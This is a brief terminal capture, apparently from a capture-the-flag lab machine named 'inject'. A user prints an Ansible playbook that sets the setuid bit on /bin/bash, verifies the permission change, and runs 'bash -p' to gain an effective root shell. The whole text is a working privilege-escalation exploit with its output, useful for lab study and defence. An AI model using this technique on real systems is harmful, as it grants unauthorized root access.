 phil@inject:/opt/automation/tasks$ cat exploit.yml
- hosts: localhost
  tasks:
    - command: sudo chmod u+s /bin/bash
phil@inject:/opt/automation/tasks$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ /bin/bash -p
bash-5.0# id
uid=1001(phil) gid=1001(phil) euid=0(root) groups=1001(phil),50(staff)
bash-5.0#